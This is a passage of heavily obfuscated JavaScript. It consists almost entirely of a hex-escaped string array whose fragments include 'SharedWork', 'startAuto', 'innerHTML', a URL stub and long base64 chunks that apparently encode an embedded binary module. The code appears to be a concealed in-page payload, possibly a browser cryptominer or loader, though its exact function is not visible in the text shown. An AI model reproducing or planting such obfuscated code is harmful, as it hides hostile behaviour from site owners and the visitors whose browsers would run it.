41','\x56\x53\x58\x48\x41','\x41\x49\x41\x49\x67\x41\x42\x41\x57\x44','\x51\x45\x43\x66\x30\x47\x4d\x70\x73\x41','\x68\x72\x65\x66','\x67\x41\x43\x41\x4f\x61\x69\x30\x41\x41','\x30\x6b\x4e\x41\x41\x4e\x41\x49\x41\x4d','\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x49','\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41','\x32\x41\x68\x77\x67\x42\x55\x47\x41\x6d','\x73\x5a\x58\x52\x6c\x49\x48\x56\x30\x5a','\x73\x65\x74','\x32\x6c\x75\x5a\x47\x56\x34\x4c\x6d\x4e','\x72\x63\x69\x41\x42\x49\x41\x42\x30\x63','\x69\x46\x45\x4c\x2f\x41\x56\x45\x45\x51','\x42\x41\x43\x41\x44\x51\x51\x31\x71\x49','\x29\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f','\x43\x41\x44\x51\x65\x79\x58\x77\x41\x41','\x41\x4e\x67\x49\x41\x49\x41\x4e\x42\x41','\x4e\x41\x43\x41\x47\x49\x41\x56\x72\x49','\x55\x35\x58\x48\x67\x33\x59\x56\x78\x34','\x67\x45\x67\x41\x45\x47\x4d\x70\x4d\x41','\x4d\x6d\x56\x63\x65\x44\x4a\x69\x58\x48','\x58\x52\x72\x51\x54\x35\x71\x49\x51\x49','\x45\x48\x4d\x70\x63\x41\x41\x4e\x67\x49','\x58\x38\x6a\x41\x45\x45\x77\x61\x79\x49','\x42\x34\x4d\x54\x45\x34\x4b\x56\x30\x70','\x53\x68\x61\x72\x65\x64\x57\x6f\x72\x6b','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f','\x41\x55\x67\x42\x44\x59\x43\x44\x43\x41','\x41\x41\x43\x67\x43\x41\x45\x59\x45\x51','\x34\x69\x49\x53\x45\x50\x67\x41\x41\x49','\x43\x41\x41\x45\x44\x51\x4c\x44\x77\x73','\x79\x62\x33\x49\x36\x49\x42\x41\x46\x45','\x76\x6d\x73\x77\x63','\x66\x53\x6a\x77\x41\x41\x68\x41\x41\x4e','\x4c\x43\x79\x41\x45\x49\x41\x70\x71\x72','\x45\x45\x44\x49\x41\x55\x6f\x41\x69\x41','\x67\x42\x42\x41\x33\x52\x71\x49\x67\x45','\x41\x4a\x41\x49\x41\x4a\x42\x42\x45\x6b','\x41\x49\x55\x49\x67\x59\x67\x41\x43\x41','\x58\x38\x67\x41\x45\x45\x49\x61\x79\x49','\x67\x42\x53\x41\x45\x45\x43\x73\x4d\x41','\x67\x52\x42\x41\x57\x73\x69\x41\x54\x59','\x67\x41\x30\x30\x62\x49\x67\x78\x42\x49','\x41\x41\x67\x41\x30\x45\x46\x61\x6b\x45','\x41\x61\x69\x30\x41\x41\x44\x6f\x41\x41','\x6f\x41\x67\x51\x68\x41\x69\x41\x41\x4b','\x49\x68\x43\x67\x50\x34\x44\x67\x79\x41','\x67\x41\x30\x45\x42\x61\x69\x45\x44\x49','\x68\x42\x43\x41\x46\x51\x51\x45\x32\x41','\x41\x73\x67\x41\x45\x47\x49\x69\x38\x41','\x72\x62\x47\x31\x75\x62\x33\x42\x78\x63','\x77\x73\x67\x42\x45\x47\x66\x66\x30\x6f','\x58\x48\x67\x33\x4d\x69\x63\x73\x4a\x31','\x73\x27\x2c\x27\x34\x39\x39\x30\x33\x37','\x58\x34\x69\x43\x55\x49\x67\x69\x46\x42','\x41\x41\x45\x48\x6b\x70\x63\x41\x41\x4e','\x52\x41\x51\x41\x4e\x41\x79\x41\x41\x51','\x67\x41\x79\x41\x45\x49\x41\x55\x67\x42','\x70\x62\x6d\x55\x76\x62\x57\x39\x6b\x4c','\x51\x6f\x4d\x41\x51\x73\x67\x43\x30\x45','\x67\x49\x67\x41\x45\x47\x4d\x70\x4d\x41','\x59\x54\x46\x69\x4e\x6a\x5a\x62\x58\x7a','\x45\x41\x61\x44\x30\x45\x68\x41\x55\x45','\x59\x43\x42\x67\x6f\x52\x34\x52\x77\x30','\x41\x5a\x42\x44\x32\x70\x42\x2f\x77\x46','\x69\x41\x4b\x63\x71\x31\x43\x49\x49\x61','\x42\x66\x48\x45\x69\x43\x55\x45\x45\x61','\x42\x39\x4b\x4c\x41\x41\x47\x6f\x69\x41','\x30\x49\x6f\x68\x69\x41\x56\x51\x6f\x43','\x67\x42\x57\x6f\x69\x41\x45\x45\x44\x63','\x67\x70\x4b\x54\x74\x39\x66\x58\x30\x6f','\x4e\x42\x43\x41\x4b\x49\x42\x46\x4c\x44','\x65\x6e\x74','\x64\x58\x4e\x6f\x4a\x31\x30\x6f\x58\x7a','\x41\x49\x41\x41\x6f\x41\x68\x78\x42\x41','\x41\x4b\x41\x49\x41\x49\x67\x42\x42\x42','\x4e\x7a\x52\x63\x65\x44\x5a\x6b\x58\x48','\x63\x51\x66\x79\x58\x77\x41\x42\x42\x41','\x47\x6f\x6b\x41\x41\x76\x6d\x49\x67\x49','\x43\x51\x51\x6f\x32\x41\x69\x51\x67\x41','\x47\x43\x30\x46\x34\x49\x41\x52\x42\x73','\x59\x73\x58\x7a\x42\x34\x59\x7a\x46\x6a','\x79\x4e\x67\x49\x45\x43\x79\x41\x41\x51','\x6d\x46\x73\x64\x57\x55\x67\x64\x32\x68','\x62\x61\x73\x69\x63','\x41\x51\x65\x51\x41\x62\x69\x49\x45\x51','\x5a\x6c\x78\x34\x4e\x7a\x4e\x63\x65\x44','\x41\x47\x6b\x45\x65\x45\x41\x4d\x69\x41','\x41\x49\x41\x49\x51\x51\x43\x51\x41\x4a','\x4c\x49\x41\x49\x67\x41\x30\x46\x2b\x63','\x65\x6e\x63\x6f\x64\x65','\x77\x42\x42\x49\x47\x73\x69\x41\x69\x51','\x43\x41\x43\x41\x45\x49\x41\x42\x42\x41','\x55\x35\x59\x7a\x41\x79\x4f\x56\x74\x66','\x44\x4f\x67\x41\x6b\x49\x41\x4e\x43\x49','\x43\x59\x43\x41\x46\x51\x51\x63\x32\x41','\x66\x6f\x72\x45\x61\x63\x68','\x42\x6a\x4b\x62\x41\x41\x43\x41\x42\x49','\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68','\x47\x68\x43\x49\x55\x49\x42\x68\x43\x46','\x73\x74\x61\x72\x74\x41\x75\x74\x6f','\x41\x45\x67\x42\x55\x45\x44\x63\x6a\x59','\x42\x42\x6d\x6f\x74\x41\x41\x41\x36\x41','\x38\x41\x41\x61\x69\x30\x41\x41\x44\x6f','\x41\x51\x51\x78\x71\x49\x51\x4d\x43\x66','\x58\x48\x67\x31\x4d\x31\x78\x34\x4e\x7a','\x55\x49\x67\x68\x6f\x51\x68\x45\x67\x77','\x51\x52\x42\x43\x43\x41\x48\x51\x51\x4e','\x6e\x38\x43\x51\x43\x41\x42\x4b\x41\x49','\x55\x63\x4e\x43\x69\x41\x42\x72\x55\x49','\x41\x49\x67\x30\x51\x41\x42\x49\x41\x41','\x71\x49\x41\x51\x67\x43\x69\x41\x49\x61','\x51\x73\x67\x42\x53\x41\x45\x51\x51\x45','\x43\x41\x43\x41\x44\x51\x59\x41\x43\x54','\x42\x66\x33\x4e\x42\x41\x58\x45\x67\x41','\x78\x51\x51\x4a\x4c\x49\x41\x52\x42\x51','\x65\x44\x45\x35\x5a\x54\x6b\x7a\x4f\x54','\x59\x51\x33\x41\x79\x41\x67\x41\x79\x41','\x78\x63\x62\x64\x38\x30\x29\x2c\x5f\x30','\x52\x73\x69\x41\x47\x73\x67\x41\x55\x30','\x4d\x54\x46\x6b\x66\x53\x78\x66\x4d\x48','\x7d\x7d\x3b\x76\x61\x72\x20\x5f\x30\x78','\x67\x43\x30\x45\x52\x61\x69\x30\x41\x41','\x47\x68\x43\x49\x56\x51\x6f\x44\x2b\x41','\x42\x44\x48\x5a\x42\x34\x41\x46\x79\x4f','\x79\x45\x42\x41\x6b\x41\x67\x41\x45\x45','\x51\x4e\x30\x49\x41\x56\x71\x49\x67\x77','\x41\x73\x67\x41\x30\x55\x4e\x41\x69\x41','\x43\x4e\x63\x47\x63','\x43\x51\x52\x5a\x32\x51\x54\x39\x78\x51','\x78\x51\x51\x46\x47\x42\x45\x41\x67\x41','\x49\x49\x41\x63\x6f\x41\x68\x41\x52\x41','\x73\x41\x41\x4b\x41\x49\x41\x52\x67\x30','\x5f\x30\x78\x35\x39\x61\x65\x61\x31\x3d','\x20\x74\x79\x70\x65\x2e\x20\x46\x61\x6c','\x41\x51\x42\x41\x41\x41\x66\x41\x41\x41','\x41\x6e\x73\x77\x65\x72','\x49\x41\x41\x41\x41\x4b\x77\x41\x41\x41','\x41\x45\x6f\x41\x69\x41\x68\x42\x43\x41','\x43\x4b\x49\x61\x45\x49\x42\x4e\x43\x49','\x57\x70\x42\x41\x44\x6f\x41\x41\x43\x41','\x61\x50\x64\x6d\x74','\x41\x41\x45\x55\x45\x51\x45\x47\x34\x70','\x55\x51\x68\x43\x47\x68\x43\x49\x55\x51','\x62\x34\x2b\x2d\x30\x78\x36\x61\x62\x62','\x50\x42\x45\x41\x43\x51\x43\x41\x44\x51','\x41\x56\x42\x41\x54\x59\x43\x41\x45\x45','\x57\x6f\x6b\x41\x41\x76\x33\x41\x67\x49','\x71\x49\x51\x63\x67\x41\x30\x45\x42\x61','\x77\x41\x4c\x51\x62\x79\x66\x77\x41\x42','\x79\x49\x43\x4a\x41\x41\x67\x41\x6b\x45','\x73\x41\x41\x73\x67\x41\x69\x41\x50\x51','\x30\x78\x31\x66\x2b\x2d\x30\x78\x33\x62','\x76\x62\x69\x42\x6d\x59\x57\x6c\x73\x5a','\x4b\x46\x38\x77\x65\x44\x46\x68\x4d\x6a','\x41\x6b\x51\x41\x47\x34\x41\x41\x41\x43','\x67\x52\x42\x65\x48\x45\x67\x42\x57\x73','\x41\x41\x51\x41\x47\x67\x41\x41\x41\x43','\x36\x61\x33\x62\x61\x37\x5b\x5f\x30\x78','\x67\x30\x4f\x56\x78\x34\x4e\x54\x52\x63','\x42\x41\x57\x74\x42\x41\x43\x41\x44\x61','\x77\x41\x4c\x51\x51\x51\x68\x42\x6b\x45','\x55\x47\x41\x41\x58\x49\x36\x41\x41\x41','\x42\x72\x4b\x58\x41\x41\x44\x59\x43\x41','\x59\x7a\x58\x48\x67\x33\x4e\x43\x63\x73','\x4d\x41\x67\x73\x4d\x41\x51\x73\x67\x41','\x49\x49\x67\x49\x67\x41\x44\x59\x43\x44','\x45\x47\x67\x70\x73\x41\x41\x49\x41\x49','\x67\x42\x43\x41\x43\x4e\x67\x49\x4d\x49','\x49\x43\x41\x67\x48\x67\x32\x41\x67\x41','\x74\x41\x41\x55\x68\x43\x43\x41\x41\x4b','\x6f\x75\x74','\x68\x43\x41\x77\x45\x43\x30\x49\x42\x49','\x52\x39\x71\x51\x66\x38\x42\x63\x55\x45','\x4c\x49\x41\x51\x67\x43\x6d\x71\x74\x51','\x41\x51\x62\x39\x2f\x53\x6d\x6f\x67\x41','\x47\x73\x6b\x41\x43\x41\x47\x43\x2b\x73','\x30\x68\x69\x41\x5a\x51\x6a\x71\x47\x68','\x67\x4d\x45\x41\x51\x55\x4c\x51\x51\x67','\x76\x38\x42\x55\x51\x30\x41\x51\x52\x4d','\x45\x45\x42\x52\x67\x30\x43\x49\x41\x55','\x2f\x68\x74\x6d\x6c\x3e','\x53\x41\x48\x49\x41\x42\x42\x41\x57\x6f','\x41\x49\x41\x45\x67\x41\x6a\x59\x43\x43','\x6f\x61\x64','\x79\x49\x42\x4e\x67\x49\x41\x51\x61\x43','\x71\x49\x67\x49\x32\x41\x67\x41\x67\x41','\x67\x41\x53\x41\x46\x61\x69\x49\x45\x61','\x44\x51\x43\x41\x41\x49\x41\x49\x67\x41','\x45\x46\x2b\x63\x54\x59\x43\x42\x43\x41','\x72\x20\x74\x68\x65\x20\x69\x6e\x69\x74','\x4e\x44\x51\x41\x4c\x44\x41\x45\x4c\x51','\x41\x4e\x67\x49\x41\x49\x41\x59\x67\x42','\x45\x49\x57\x68\x6f\x51\x67\x46\x55\x49','\x47\x64\x6b\x45\x2f\x63\x55\x47\x41\x41','\x42\x4d\x47\x6f\x67\x41\x55\x45\x59\x61','\x47\x73\x68\x42\x69\x41\x4b\x49\x41\x74','\x4c\x43\x79\x41\x47\x49\x41\x64\x42\x35','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x30\x41\x67\x43\x6b\x46\x67\x52\x67\x30','\x41\x41\x41\x41\x42\x30\x41\x41\x41\x41','\x78\x43\x36\x6b\x42\x41\x51\x52\x2f\x49','\x55\x48\x49\x41\x47\x6f\x32\x41\x6a\x67','\x41\x4e\x67\x49\x41\x49\x41\x45\x67\x41','\x79\x41\x44\x44\x51\x46\x42\x41\x53\x45','\x69\x41\x48\x51\x61\x53\x55\x77\x41\x41','\x67\x41\x6b\x45\x67\x61\x69\x51\x41\x43','\x4b\x58\x41\x41\x44\x59\x43\x41\x45\x48','\x4c\x42\x45\x41\x67\x41\x43\x41\x44\x49','\x79\x49\x51\x67\x67\x42\x4b\x30\x68\x46','\x79\x41\x41\x51\x61\x79\x6d\x77\x41\x41','\x41\x41\x42\x41\x73\x41\x41\x73\x67\x42','\x67\x41\x6a\x59\x43\x44\x43\x41\x43\x49','\x55\x45\x41\x49\x51\x52\x42\x41\x43\x45','\x6d\x73\x51\x43\x51\x77\x42\x43\x79\x41','\x35\x32\x66\x37\x64\x35\x3d\x5f\x30\x78','\x41\x49\x67\x41\x6b\x45\x49\x61\x6a\x59','\x44\x51\x43\x41\x45\x49\x51\x55\x67\x41','\x41\x41\x42\x6b\x41\x41\x41\x41\x61\x41','\x43\x41\x42\x4b\x51\x4d\x41\x49\x52\x49','\x62\x36\x61\x66\x34\x63\x34\x62\x32\x39','\x67\x44\x44\x59\x43\x4b\x43\x41\x46\x49','\x5a\x41\x41\x41\x41\x63\x41\x67\x51\x41','\x57\x6c\x75\x5a\x47\x56\x79\x4c\x6b\x6c','\x43\x51\x41\x4a\x41\x49\x41\x46\x46\x42','\x38\x77\x65\x47\x59\x34\x4f\x47\x59\x30','\x50\x56\x38\x77\x65\x44\x45\x7a\x5a\x6d','\x59\x33\x4a\x31\x30\x6f\x4b\x56\x74\x66','\x4c\x46\x38\x77\x65\x44\x55\x35\x59\x7a','\x55\x70\x73\x41\x41\x4c\x51\x41\x41\x47','\x30\x45\x41\x49\x51\x55\x67\x41\x69\x41','\x67\x46\x55\x49\x75\x69\x4b\x64\x42\x50','\x67\x30\x4e\x46\x78\x34\x4e\x6d\x49\x6e','\x67\x34\x5a\x6a\x52\x6b\x50\x56\x38\x77','\x4e\x6a\x4e\x63\x65\x44\x59\x34\x4a\x31','\x4b\x61\x69\x49\x42\x51\x52\x42\x71\x4b','\x71\x4c\x51\x41\x41\x49\x67\x6c\x42\x31','\x6f\x41\x69\x41\x69\x41\x43\x41\x4a\x49','\x67\x45\x42\x41\x33\x38\x6a\x41\x45\x47','\x43\x44\x43\x49\x41\x52\x51\x30\x41\x49','\x41\x42\x42\x50\x78\x42\x48\x41\x41\x74','\x43\x41\x49\x51\x51\x46\x71\x49\x67\x67','\x43\x41\x43\x41\x41\x51\x67\x45\x33\x41','\x45\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x41','\x75\x6d\x6d\x79\x41\x6e\x69\x6d\x65','\x69\x41\x46\x51\x52\x68\x71\x4b\x41\x49','\x47\x34\x41\x41\x41\x43\x65\x41\x41\x41','\x51\x4a\x42\x41\x43\x45\x44\x51\x51\x41','\x59\x31\x4a\x79\x77\x6e\x58\x48\x67\x7a','\x41\x4b\x41\x49\x49\x49\x67\x41\x74\x41','\x41\x41\x44\x6f\x41\x41\x43\x41\x44\x51','\x6d\x52\x6c\x65\x43\x35\x6a\x63\x6d\x46','\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x47','\x51\x30\x41\x49\x41\x45\x6f\x41\x67\x41','\x58\x48\x67\x7a\x4d\x6c\x78\x34\x4d\x7a','\x69\x4d\x41\x51\x54\x42\x72\x49\x67\x4d','\x51\x5a\x30\x63\x6e\x49\x69\x42\x30\x47','\x69\x6d\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f','\x47\x49\x41\x45\x67\x42\x45\x45\x64\x64','\x41\x4a\x41\x41\x6b\x41\x67\x41\x69\x67','\x41\x4e\x42\x43\x47\x6f\x69\x41\x79\x41','\x51\x41\x50\x43\x79\x41\x41\x49\x41\x4d','\x41\x4d\x67\x41\x30\x48\x67\x6c\x63\x41','\x51\x41\x4c\x43\x79\x41\x43\x49\x41\x5a','\x41\x49\x51\x6b\x4d\x43\x41\x74\x43\x41','\x71\x49\x51\x49\x43\x51\x41\x4a\x41\x49','\x53\x41\x45\x52\x51\x52\x41\x51\x51\x51','\x4e\x41\x41\x73\x4c\x41\x6b\x41\x67\x43','\x51\x46\x71\x49\x51\x4d\x4d\x41\x67\x73','\x4d\x49\x41\x4a\x42\x34\x4a\x62\x41\x41','\x43\x41\x44\x49\x41\x5a\x42\x47\x47\x6f','\x63\x41\x41\x41\x41\x4b\x67\x49\x41\x41','\x43\x41\x44\x54\x51\x30\x41\x43\x77\x73','\x30\x6f\x4e\x41\x51\x73\x67\x41\x69\x41','\x4e\x63\x65\x44\x5a\x6a\x58\x48\x67\x32','\x63\x41\x41\x51\x51\x77\x67\x42\x55\x48','\x5f\x30\x78\x32\x34\x31\x34\x34\x39\x29','\x6a\x59\x77\x41\x62\x48\x31\x39\x66\x64','\x68\x67\x68\x42\x77\x4a\x41\x41\x6b\x41','\x43\x51\x63\x53\x55\x77\x41\x41\x51\x51','\x6b\x77\x41\x41\x32\x41\x67\x42\x42\x67','\x63\x47\x59\x77\x41\x42\x71\x4c\x51\x41','\x71\x49\x42\x68\x43\x43\x49\x68\x43\x67','\x59\x75\x6d\x6d\x79\x53\x69\x74\x65\x56','\x34\x41\x45\x61\x69\x49\x41\x51\x52\x42','\x54\x6b\x79\x4f\x54\x4d\x35\x4e\x44\x6b','\x4c\x49\x41\x59\x68\x42\x55\x45\x41\x49','\x62\x61\x6b\x6b\x4e\x41\x79\x41\x42\x51','\x6f\x41\x67\x41\x67\x41\x57\x6f\x69\x41','\x4d\x48\x67\x30\x59\x7a\x56\x6b\x4d\x6d','\x53\x39\x56\x63\x32\x56\x79\x63\x79\x39','\x41\x41\x57\x73\x69\x42\x43\x51\x41\x41','\x67\x42\x55\x63\x4e\x41\x41\x73\x4c\x43','\x35\x4c\x33\x4e\x79\x59\x79\x39\x70\x62','\x47\x42\x45\x41\x67\x41\x69\x41\x41\x4c','\x4b\x64\x42\x50\x33\x46\x42\x6c\x34\x66','\x4d\x7a\x6c\x63\x65\x44\x4d\x34\x58\x48','\x6b\x39\x51\x55\x56\x4a\x54\x56\x46\x56','\x41\x59\x67\x43\x47\x6f\x68\x43\x53\x41','\x70\x6a\x4a\x56\x54','\x6b\x5a\x58\x67\x67\x41\x41\x38\x51\x41','\x51\x52\x67\x41\x4c\x51\x59\x69\x47\x77','\x34\x4f\x44\x67\x35\x4f\x54\x41\x35\x4d','\x7a\x59\x43\x42\x45\x48\x30\x6f\x38\x41','\x6f\x41\x67\x68\x42\x41\x55\x59\x45\x51','\x67\x42\x43\x41\x44\x51\x51\x52\x71\x72','\x4b\x62\x41\x41\x43\x30\x41\x41\x42\x6f','\x61\x50\x64\x59\x5a','\x4a\x51\x51\x42\x4f\x44\x51\x41\x61\x49','\x55\x4b\x41\x67\x49\x43\x41\x67\x41\x47','\x4d\x41\x51\x73\x67\x41\x30\x45\x77\x61','\x6d\x49\x46\x4a\x31\x63\x33\x51\x67\x64','\x45\x6c\x4d\x41\x41\x45\x45\x4d\x41\x43','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79','\x51\x52\x41\x49\x41\x56\x42\x44\x55\x59','\x35\x39\x39\x33\x39\x31\x39\x53\x51\x69\x4a\x71\x49','\x53\x67\x43\x41\x43\x49\x46\x54\x77\x52','\x58\x5a\x6c\x49\x47\x45\x67\x4e\x69\x31','\x46\x61\x69\x41\x46\x4e\x67\x49\x41\x49','\x43\x41\x41\x49\x41\x49\x67\x41\x30\x45','\x77\x74\x42\x41\x43\x45\x44\x41\x30\x41','\x4c\x51\x5a\x69\x6d\x77\x41\x41\x67\x41','\x45\x34\x4b\x58\x74\x66\x4d\x48\x67\x31','\x41\x49\x41\x49\x6f\x41\x68\x41\x69\x41','\x43\x49\x42\x42\x45\x41\x67\x41\x69\x41','\x20\x70\x61\x73\x73\x20\x61\x20\x73\x69','\x64\x63\x65\x44\x59\x31\x4a\x31\x30\x6f','\x6a\x51\x33\x4e\x44\x67\x30\x4f\x54\x55','\x6f\x54\x56\x58\x59','\x41\x4b\x41\x49\x45\x51\x51\x46\x42\x41','\x41\x41\x36\x41\x41\x41\x67\x41\x30\x45','\x47\x56\x75\x5a\x33\x52\x6f\x63\x77\x67','\x69\x41\x33\x41\x77\x67\x67\x44\x53\x41','\x43\x41\x41\x51\x66\x38\x66\x54\x52\x73','\x45\x41\x41\x41\x41\x45\x67\x41\x41\x41','\x42\x49\x41\x42\x42\x42\x47\x73\x6f\x41','\x79\x4e\x67\x49\x45\x51\x5a\x79\x6d\x77','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x71\x49\x41\x52\x42\x49\x47\x70\x42\x32','\x33\x2b\x30\x78\x65\x36\x62\x29\x2b\x2d','\x56\x5a\x77\x42\x6e','\x4d\x32\x59\x31\x5a\x44\x63\x33\x4c\x6c','\x41\x41\x41\x59\x53\x42\x6d\x62\x33\x4a','\x47\x39\x6a\x4c\x33\x4e\x79\x59\x79\x39','\x41\x49\x4c\x43\x30\x48\x55\x70\x73\x41','\x65\x64\x33\x36\x66\x63\x34\x36\x65','\x6f\x43\x41\x2f\x41\x65\x44\x68\x43\x41','\x30\x4d\x7a\x51\x30\x4e\x44\x55\x30\x4e','\x47\x44\x51\x45\x67\x42\x45\x45\x45\x61','\x45\x47\x51\x70\x73\x41\x41\x4b\x41\x49','\x41\x41\x30\x45\x2f\x63\x53\x41\x48\x51','\x67\x41\x79\x41\x42\x42\x48\x38\x67\x41','\x78\x41\x41\x41\x69\x47\x55\x4c\x2f\x41','\x67\x41\x69\x41\x42\x4b\x51\x49\x41\x4e','\x59\x7a\x46\x6a\x4d\x44\x63\x7a\x57\x79','\x46\x51\x53\x42\x71\x51\x66\x47\x47\x77','\x41\x41\x43\x77\x43\x45\x41\x42\x65\x41','\x41\x41\x4e\x41\x53\x41\x46\x4b\x41\x49','\x41\x49\x67\x42\x57\x6f\x69\x41\x53\x41','\x66\x64\x32\x4a\x6e\x58\x31\x39\x66\x64','\x55\x46\x41\x61\x79\x41\x46\x51\x53\x68','\x67\x41\x69\x41\x44\x51\x58\x35\x78\x4e','\x31\x62\x47\x46\x30\x61\x57\x35\x6e\x49','\x68\x4e\x43\x4b\x49\x69\x6e\x51\x54\x39','\x69\x4e\x54\x55\x33\x5a\x69\x39\x69\x59','\x78\x31\x32\x2c\x2d\x30\x78\x39\x30\x35','\x41\x49\x6f\x41\x68\x67\x68\x42\x77\x4a','\x70\x62\x6d\x52\x6c\x65\x43\x41\x41\x41','\x57\x6f\x68\x43\x79\x41\x47\x49\x41\x68','\x46\x44\x51\x41\x67\x41\x43\x41\x43\x4e','\x79\x41\x44\x49\x41\x52\x71\x49\x67\x56','\x56\x6a\x5a\x57\x49\x39\x4b\x47\x5a\x31','\x30\x45\x50\x53\x77\x30\x41\x43\x79\x41','\x41\x41\x41\x44\x77\x42\x42\x41\x41\x46','\x4f\x53\x35\x66\x4d\x48\x67\x30\x59\x32','\x41\x77\x4d\x44\x51\x73\x67\x42\x43\x41','\x41\x49\x41\x46\x42\x42\x47\x6f\x68\x41','\x4c\x42\x45\x41\x44\x51\x43\x41\x47\x51','\x41\x63\x51\x41\x48\x45\x41\x41\x41\x43','\x72\x65\x6d\x6f\x76\x65','\x41\x49\x41\x51\x51\x46\x72\x49\x67\x45','\x41\x41\x41\x41\x6c\x41\x41\x41\x41\x64','\x41\x49\x41\x4e\x67\x49\x63\x49\x41\x4d','\x41\x64\x71\x49\x51\x63\x44\x51\x43\x41','\x43\x41\x42\x61\x69\x41\x42\x4e\x67\x49','\x30\x5a\x58\x4a\x75\x63\x6d\x56\x6d\x4c','\x78\x41\x41\x41\x41\x34\x41\x41\x41\x41','\x45\x49\x42\x5a\x43\x4b\x49\x68\x43\x67','\x55\x7a\x58\x48\x67\x31\x4f\x56\x78\x34','\x42\x49\x41\x52\x71\x4c\x41\x41\x41\x51','\x6f\x65\x71\x58\x47','\x42\x4a\x43\x4e\x49\x59\x67\x47\x55\x49','\x45\x47\x51\x70\x73\x41\x41\x51\x5a\x43','\x67\x41\x67\x41\x69\x41\x42\x51\x51\x46','\x51\x41\x68\x41\x41\x77\x43\x43\x79\x41','\x43\x41\x46\x61\x79\x49\x44\x51\x51\x46','\x50\x77\x68\x6c\x71','\x51\x49\x43\x51\x41\x4a\x41\x49\x41\x46','\x56\x69\x4d\x47\x45\x77\x57\x79\x64\x77','\x67\x30\x59\x6c\x78\x34\x4e\x54\x67\x6e','\x41\x59\x58\x52\x30\x5a\x57\x31\x77\x64','\x67\x77\x52\x41\x41\x41\x4c\x49\x41\x4a','\x51\x63\x43\x51\x43\x41\x46\x51\x51\x52','\x53\x41\x43\x51\x51\x46\x30\x49\x51\x49','\x41\x49\x51\x41\x4c\x49\x41\x74\x42\x45','\x44\x61\x69\x30\x41\x41\x43\x49\x47\x51','\x45\x61\x79\x45\x4b\x49\x41\x4e\x42\x42','\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x42','\x6c\x77\x41\x41\x32\x41\x67\x42\x42\x37','\x67\x41\x6b\x45\x49\x61\x6a\x59\x43\x4e','\x36\x66\x38\x3b\x28\x66\x75\x6e\x63\x74','\x6f\x41\x67\x42\x47\x44\x51\x51\x67\x41','\x47\x54\x51\x30\x53\x49\x41\x39\x42\x42','\x43\x43\x41\x77\x42\x43\x79\x41\x41\x4b','\x55\x6f\x4b\x58\x74\x6a\x62\x32\x35\x7a','\x53\x67\x43\x48\x43\x49\x50\x51\x51\x4e','\x41\x63\x67\x41\x6b\x45\x44\x4e\x67\x49','\x51\x49\x51\x41\x67\x41\x79\x67\x43\x44','\x42\x34\x4e\x57\x52\x6a\x4f\x54\x52\x6b','\x49\x6d\x55\x58\x71','\x35\x53\x77\x30\x47\x49\x41\x63\x67\x45','\x58\x7a\x42\x34\x4e\x54\x64\x6d\x5a\x57','\x59\x31\x4e\x6a\x56\x62\x58\x7a\x42\x34','\x4b\x64\x42\x6c\x34\x66\x41\x41\x47\x6f','\x30\x45\x2f\x63\x53\x41\x4b\x51\x51\x5a','\x43\x41\x43\x41\x42\x49\x41\x59\x32\x41','\x74\x42\x57\x46\x30\x64\x47\x56\x74\x63','\x69\x43\x69\x67\x43\x41\x43\x49\x4a\x51','\x79\x49\x4c\x4a\x41\x41\x67\x41\x43\x67','\x67\x41\x30\x45\x49\x61\x69\x41\x43\x45','\x6a\x51\x79\x4e\x54\x49\x32\x4d\x6a\x63','\x30\x70\x4d\x41\x41\x4e\x67\x49\x41\x51','\x65\x44\x51\x77\x4d\x57\x52\x6a\x4e\x7a','\x55\x51\x52\x41\x67\x41\x53\x67\x43\x46','\x4a\x44\x51\x4d\x67\x43\x45\x45\x49\x61','\x43\x41\x44\x51\x67\x49\x33\x41\x68\x51','\x78\x34\x4e\x6a\x56\x63\x65\x44\x5a\x6c','\x51\x4e\x71\x49\x41\x46\x42\x41\x32\x6f','\x50\x34\x44\x67\x30\x49\x6f\x68\x6f\x51','\x53\x41\x43\x49\x41\x5a\x72\x49\x67\x64','\x58\x4e\x6c\x4e\x6a\x51\x41\x46\x51\x4a','\x79\x59\x58\x4a\x35\x4c\x32\x46\x73\x62','\x45\x35\x4d\x7a\x6b\x39\x57\x79\x64\x63','\x67\x31\x4d\x44\x55\x32\x4e\x7a\x6b\x73','\x47\x6f\x6b\x41\x43\x41\x41\x51\x51\x46','\x45\x73\x67\x41\x79\x45\x41\x44\x51\x41','\x41\x41\x32\x41\x67\x42\x42\x70\x4b\x58','\x30\x48\x58\x68\x38\x41\x41\x61\x6a\x45','\x41\x67\x50\x79\x6b\x41\x6a\x63\x44\x45','\x71\x51\x63\x53\x4c\x77\x41\x42\x42\x78','\x4e\x41\x51\x77\x44\x43\x77\x73\x67\x41','\x41\x45\x4c\x49\x41\x74\x42\x42\x32\x6f','\x43\x41\x42\x4b\x41\x49\x63\x51\x62\x32','\x66\x53\x78\x66\x4d\x48\x67\x79\x5a\x54','\x41\x2f\x41\x65\x44\x51\x68\x69\x47\x49','\x30\x45\x42\x61\x77\x34\x43\x41\x41\x45','\x43\x45\x57\x41\x6b\x41\x43\x51\x41\x4a','\x6b\x48\x6f\x77\x27\x2c\x27\x33\x63\x54','\x41\x4d\x32\x41\x67\x42\x42\x39\x4b\x50','\x41\x41\x4e\x41\x51\x41\x41\x48\x77\x41','\x58\x39\x47\x44\x51\x41\x67\x41\x45\x45','\x47\x44\x51\x59\x67\x42\x43\x41\x45\x4b','\x51\x41\x41\x6b\x41\x41\x41\x41\x47\x43','\x54\x42\x6b\x59\x78','\x63\x30\x58\x48\x67\x32\x4f\x56\x78\x34','\x51\x45\x67\x41\x43\x41\x44\x61\x79\x49','\x67\x41\x53\x41\x41\x45\x41\x30\x4d\x41','\x4e\x67\x50\x4e\x70','\x42\x74\x70\x43\x56','\x6f\x64\x57\x35\x72\x4c\x43\x42\x33\x61','\x79\x41\x41\x51\x5a\x44\x4f\x41\x47\x34','\x62\x79\x6c\x77\x41\x41\x32\x41\x67\x42','\x4d\x41\x77\x4d\x43\x41\x77\x45\x44\x41','\x46\x63\x65\x44\x4d\x7